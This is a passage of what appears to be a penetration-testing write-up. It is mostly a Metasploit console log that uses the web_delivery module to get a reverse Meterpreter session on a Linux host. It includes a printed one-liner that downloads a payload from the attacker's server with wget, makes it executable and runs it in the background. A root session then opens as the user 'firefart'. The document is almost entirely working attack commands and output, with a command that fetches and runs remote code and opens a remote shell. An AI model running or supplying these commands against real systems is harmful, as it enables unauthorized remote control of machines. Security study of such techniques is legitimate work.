 lhost → 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown
[*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1.110:51271) at 2021-07-08 15:42:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.10:444
4 → 192.168.1.110:51271 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >
Hacking黑白红
先知社区